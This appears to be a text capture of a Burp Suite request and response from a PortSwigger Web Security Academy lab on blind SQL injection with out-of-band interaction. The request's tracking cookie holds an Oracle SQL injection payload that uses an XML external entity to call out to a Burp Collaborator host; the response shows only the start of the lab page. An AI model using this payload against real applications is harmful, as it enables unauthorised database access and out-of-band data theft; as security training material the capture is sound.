 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0ae8005e042217fcc05f175c00d9002e.web-security-academy.net
3 Cookie: TrackingId=
kzkJFv1M3CN3Aq4U'+AND+(Select+EXTRACTVALUE(xmltype('<?xml+v
ersion%3d"1.0"+encoding%3d"UTF-8"?><!DOCTYPE+root+[+<!ENTIT
Y+%25+remote+SYSTEM+"http://abc.burpcollaborator.net">%25re
mote%3b]>'),'/l')+From+Dual)+IS+NULL--; session=
netRtq8mDrypVOZp5QwRs7hDdcLi63nX
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11157
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#3
2;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#1
10;&#32;&#119;&#105;&#116;&#104;&#32;&#111;&#117;&#1
16;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;
&#105;&#110;&#116;&#101;&#114;&#97;&#99;&#116;&#105;
&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>